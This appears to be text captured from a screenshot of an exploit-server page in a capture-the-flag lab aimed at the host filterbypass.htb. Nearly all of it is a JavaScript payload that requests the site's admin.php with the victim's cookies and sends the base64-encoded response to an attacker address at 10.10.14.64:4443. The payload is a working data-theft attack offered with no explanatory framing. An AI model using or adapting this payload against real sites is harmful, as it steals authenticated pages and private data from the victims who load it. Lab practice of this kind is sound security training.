 Develop View Exploit Deliver to Victim
Exploit Server
Develop your exploit ...
var xhr = new XMLHttpRequest();
xhr.open('GET', 'https://filterbypass.htb/admin.php', false);
xhr.withCredentials = true;
xhr.send();
var exfil = new XMLHttpRequest();
exfil.open("GET", "https://10.10.14.64:4443/exfil?r=" + btoa(xhr.responseText), false);
exfil.send();
Save